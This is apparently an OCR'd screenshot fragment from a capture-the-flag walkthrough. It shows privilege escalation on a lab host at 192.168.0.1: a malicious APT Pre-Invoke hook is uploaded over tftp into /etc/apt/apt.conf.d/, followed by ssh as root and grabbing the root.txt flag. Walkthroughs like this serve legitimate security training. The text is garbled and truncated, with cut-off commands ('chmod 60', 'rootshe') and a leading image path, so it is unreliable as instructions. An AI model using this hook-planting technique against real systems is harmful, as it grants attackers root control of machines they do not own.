
permission.
echo 'APT::Update::Pre-Invoke {"chmod 60
tftp 192.168.0.1

put rootshell /etc/apt/apt.conf.d/rootshe
quit

ssh root@192.168.0.1
Wait for 5 mins and then you will get root access. After
that grab the root.txt flag and Hit the GOAL!!!